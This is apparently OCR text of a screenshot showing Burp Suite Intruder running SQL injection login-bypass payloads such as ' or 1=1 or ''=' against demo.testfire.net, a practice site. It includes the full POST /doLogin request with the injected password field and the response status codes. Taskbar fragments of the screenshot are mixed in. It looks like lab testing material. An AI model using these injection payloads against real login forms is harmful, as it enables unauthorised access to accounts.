 Attack Save Columns 2. Intruder attack of https://demo.testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
186 2 limit
146 2 '%20or%20''=' 500 1208
147 2 '%20or%20'x'='x 500 1208
164 2 ' or 1=1 or ''=' 500 1208
173 2 hi' or 'a'='a 500 1208
0 302 145
1 1 ' 302 145
2 1 " 302 145
3 1 # 302 145
4 1 - 302 145
5 1 -- 302 145
Request Response
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=F4F7D0A4A6181132738FF545AE1B8461
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://demo.testfire.net/login.jsp
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 uid=8001&passw='%20or%201%3d1%20or%20''%3d'&btnSubmit=Login
Search... 0 matches
Paused
Result 164 | Intruder attack
Position: 2
Payload: ' or 1=1 or ''='
Status: 500
Length: 1208
Timer: 920
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=F4F7D0A4A6181132738FF545AE1B8461
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.95 Safari/537.36
13 Accept:
Search... 0 matches
19°C
Clear
Search
ENG
IN
11:01
15-12-2022